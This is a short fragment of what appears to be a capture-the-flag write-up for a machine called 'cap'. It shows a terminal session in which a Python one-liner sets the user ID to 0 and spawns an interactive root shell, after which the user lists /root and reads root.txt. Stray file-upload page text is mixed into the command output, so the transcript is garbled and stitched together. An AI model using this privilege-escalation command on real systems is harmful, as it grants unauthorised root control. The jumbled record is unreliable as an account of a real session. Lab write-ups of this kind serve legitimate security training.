 nathan@cap:~$ /usr/bin/python3.8 -c "import os; os.setuid(0); os.system('/bin/bash -i')"
root@cap:~# whoami
Files
root
root@cap:~# pwd
Upload files below, uploaded files in table below
/home/nathan
root@cap:~# cd /root/
Select file
SUBMIT
root@cap:/root# ls
root.txt  snap
root@cap:/root# cat root.txt
Uploaded Files
root@cap:/root#